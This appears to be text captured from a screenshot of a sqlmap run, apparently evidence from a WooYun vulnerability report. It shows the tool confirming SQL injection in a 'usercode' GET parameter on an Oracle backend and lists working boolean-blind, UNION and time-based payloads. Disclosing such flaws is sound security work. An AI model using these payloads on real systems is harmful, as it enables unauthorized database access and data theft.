 管理员: SQLMap
[20:40:59] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[20:40:59] [INFO] testing 'Oracle stacked queries (heavy query)'
[20:40:59] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[20:40:59] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[20:40:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:41:00] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:41:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:41:00] [INFO] testing 'Oracle AND time-based blind'
[20:41:00] [INFO] testing 'Oracle AND time-based blind (comment)'
[20:41:00] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[20:42:00] [INFO] GET parameter 'usercode' seems to be 'Oracle AND time-based bl
ind (heavy query)' injectable
[20:42:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:42:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:42:01] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:42:04] [INFO] target URL appears to have 2 columns in query
[20:42:04] [INFO] GET parameter 'usercode' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'usercode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 275 HTTP(s) req
uests:
---
Parameter: usercode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dispatch=getUser&usercode=00000' AND 7298=7298 AND 'zGcr'='zGcr
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: dispatch=getUser&usercode=00000' UNION ALL SELECT NULL,CHR(113)||CH
R(120)||CHR(120)||CHR(122)||CHR(113)||CHR(66)||CHR(76)||CHR(114)||CHR(68)||CHR(1
09)||CHR(77)||CHR(90)||CHR(112)||CHR(118)||CHR(103)||CHR(113)||CHR(107)||CHR(106
)||CHR(112)||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: dispatch=getUser&usercode=00000' AND 2029=(SELECT COUNT(*) FROM ALL
_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'tKIn'='tKIn
---
www.wooyun.org